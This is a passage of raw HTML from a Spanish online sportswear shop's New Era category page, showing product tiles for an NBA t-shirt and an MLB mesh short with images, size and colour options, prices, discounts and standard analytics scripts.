     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era NBA LA Lakers, blanco/amarillo/morado"
     title="Camiseta New Era NBA LA Lakers, blanco/amarillo/morado"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBARE&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398814"
rel="nofollow"
title="PINK"
data-color="9398814"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26cf41b8/images/large/9398814_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era NBA Chicago Bulls, rosa/rojo/negro"
     title="Camiseta New Era NBA Chicago Bulls, rosa/rojo/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBARE&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813&amp;dwvar_AW__219QGB__WMNSNBARE_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBARE&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813&amp;dwvar_AW__219QGB__WMNSNBARE_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBARE&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813&amp;dwvar_AW__219QGB__WMNSNBARE_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBARE&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813&amp;dwvar_AW__219QGB__WMNSNBARE_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era NBA LA Lakers&quot;,&quot;id&quot;:&quot;AW_219QGB_WMNSNBARE_9398813&quot;,&quot;dimension1&quot;:&quot;AW_219QGB_WMNSNBARE&quot;,&quot;dimension2&quot;:&quot;9398813&quot;,&quot;dimension3&quot;:&quot;AW_219QGB_WMNSNBARE_9398813&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QGB_WMNSNBARE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
    id="dwfrm_product_addtocart_d0bcalivlgjv"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGB_WMNSNBARE" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QKA_MLBMESHOS_9595463">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QKA_MLBMESHOS_9595463',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QKA_MLBMESHOS_9595463", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_8bbf9b26481ecffb736930eb66_9595463"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QKA_MLBMESHOS"
data-itemid="AW_219QKA_MLBMESHOS"
data-product-details="{&quot;name&quot;:&quot;Short New Era MLB Mesh SMU&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBMESHOS_9595463&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBMESHOS&quot;,&quot;dimension2&quot;:&quot;9595463&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBMESHOS_9595463&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBMESHOS.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BORDEAUX&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="8bbf9b26481ecffb736930eb66" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Short New Era MLB Mesh SMU"
     title="Short New Era MLB Mesh SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="8bbf9b26481ecffb736930eb66" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QKA_MLBMESHOS.html?cgid=brands_newera&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw542b260c/images/tile/9595463_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Short New Era MLB Mesh SMU, burdeos/amarillo/blanco"
     title="Short New Era MLB Mesh SMU, burdeos/amarillo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbd897c17/images/tile/9595463_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Short New Era MLB Mesh SMU, burdeos/amarillo/blanco"
     title="Short New Era MLB Mesh SMU, burdeos/amarillo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QKA_MLBMESHOS"
data-product-details="{&quot;name&quot;:&quot;Short New Era MLB Mesh SMU&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBMESHOS_9595463&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBMESHOS&quot;,&quot;dimension2&quot;:&quot;9595463&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBMESHOS_9595463&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBMESHOS.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BORDEAUX&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QKA_MLBMESHOS.html?cgid=brands_newera&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463" title="Ir al producto  {0}">
Short New Era MLB Mesh SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

49,95 &#8364;

</span>
<span class="b-price__sale__value">
29,90 &#8364;
</span>

<span class="b-price__sale__percentage">-40%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="29.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 49,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>























<div class="b-product-tile__variants-num">
3 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9595463&quot;,&quot;displayValue&quot;:&quot;BORDEAUX&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9595463"
rel="nofollow"
title="BORDEAUX"
data-color="9595463"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Short New Era MLB Mesh SMU, burdeos/amarillo/blanco"
     title="Short New Era MLB Mesh SMU, burdeos/amarillo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9596462"
rel="nofollow"
title="BLACK"
data-color="9596462"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe9ec6c5f/images/large/9596462_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Short New Era MLB Mesh SMU, negro/amarillo/blanco"
     title="Short New Era MLB Mesh SMU, negro/amarillo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBMESHOS&amp;dwvar_AW__219QKA__MLBMESHOS_color=9597466"
rel="nofollow"
title="GREEN"
data-color="9597466"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw807f0389/images/large/9597466_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Short New Era MLB Mesh SMU, verde/amarillo/blanco"
     title="Short New Era MLB Mesh SMU, verde/amarillo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















